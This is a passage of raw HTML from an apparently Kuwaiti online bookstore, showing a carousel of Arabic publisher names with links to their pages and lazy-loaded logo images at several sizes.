https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="قنديل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%82%d9%86%d8%af%d9%8a%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="قندل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="كيان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%83%d9%8a%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="كيان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة الجريسي للتوزيع والإعلان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%b3%d9%8a-%d9%84%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة الجريسي للتوزيع والإعلان " decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة المبدأ للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%a3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة المبدأ للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة بيت الحكمة للثقافة والإعلام" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة بيت الحكمة للثقافة والإعلام" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز الأدب العربي للنشر والتوريع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b1%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز الأدب العربي للنشر والتوريع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1.png 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/download-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز التراث الشعبي" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d8%aa%d8%b1%d8%a7%d8%ab-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مركز التراث الشعبي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T152441.042-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مركز المحروسة للنشر والخدمات الصحفية والمعلومات" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d9%88%d8%b3%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحروسة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-45-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الدار العربية للكتاب" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة الدار العربية للكتاب" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-الدار-العربية-للكتاب-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة العبيكان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a8%d9%8a%d9%83%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة العبيكان" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/مكتبة-العبيكان-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة الكويت الوطنية" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة الكويت الوطنية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-02T134212.215-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة المنصور للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d9%88%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="2000" height="2000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة المنصور للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/Alansour-2000-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة النافذة" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%86%d8%a7%d9%81%d8%b0%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة النافذة" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة.png 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-small.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/مكتبة-النافذة-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة بلاتنيوم بوك" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a8%d9%84%d8%a7%d8%aa%d9%86%d9%8a%d9%88%d9%85-%d8%a8%d9%88%d9%83/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مكتبة بلاتنيوم بوك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-73-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مكتبة بيسان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a8%d9%8a%d8%b3%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
